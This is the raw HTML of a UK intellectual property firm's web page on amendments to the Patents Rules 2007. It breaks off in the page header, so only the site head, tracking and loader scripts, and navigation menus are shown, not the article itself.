

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/patents-rules
body_size: 41922
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Amendments to the Patents Rules 2007 </title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="On 02 August 2016 the UK Intellectual Property Office (UKIPO) published the UK Government&#039;s response to a consultation seeking views on a number of…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/patents-rules" property="og:url">
<meta content="Amendments to the Patents Rules 2007 " property="og:title">
<meta content="On 02 August 2016 the UK Intellectual Property Office (UKIPO) published the UK Government&#039;s response to a consultation seeking views on a number of…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Amendments to the Patents Rules 2007 ">
<meta name="twitter:description" content="On 02 August 2016 the UK Intellectual Property Office (UKIPO) published the UK Government&#039;s response to a consultation seeking views on a number of…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/patents-rules" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/patents-rules" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/patents-rules" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/patents-rules" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="patents-rules" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-suxcga" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;6bfe0b8e34d97f461668ee9ddd88c094d5ff55bb8da4f04e1d86f15fea6e159bcomponent-suxcga&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;764ad730da11a1e551c36cfcb8ece0b6b484302488ddd8dbfa4f9096d2a392fc1254&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/patents-rules" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/patents-rules" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
